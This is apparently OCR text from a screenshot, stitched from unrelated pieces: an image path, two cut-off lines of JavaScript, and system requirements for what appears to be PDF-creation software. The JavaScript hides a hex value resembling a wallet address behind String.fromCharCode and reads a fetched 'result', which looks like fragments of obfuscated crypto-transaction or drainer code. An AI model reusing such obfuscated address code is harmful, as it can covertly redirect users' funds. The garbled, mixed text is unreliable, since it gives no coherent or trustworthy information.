
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
64 GB required
Create PDF files from any printable document located on